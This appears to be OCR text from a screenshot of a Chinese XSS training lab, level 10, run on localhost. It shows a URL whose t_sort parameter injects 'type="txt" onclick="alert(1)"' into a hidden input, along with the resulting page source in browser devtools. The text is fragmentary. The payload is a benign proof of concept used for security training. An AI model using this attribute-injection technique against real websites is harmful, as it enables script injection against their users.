 127.0.0.1/xsslabs/level10.php?keyword=222&t_sort="type="txt" onclick="alert(1)"
?
欢迎来到level10
添加TXT出现文本框可触发
没有找到和222相关的结果.XSS
MISSION LEVEL 10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
:ho
<head> ••• </head>
元素
}
<body> 溢出
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和222相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="txt" onclick="alert(1)" "=""> event
</form>
</center>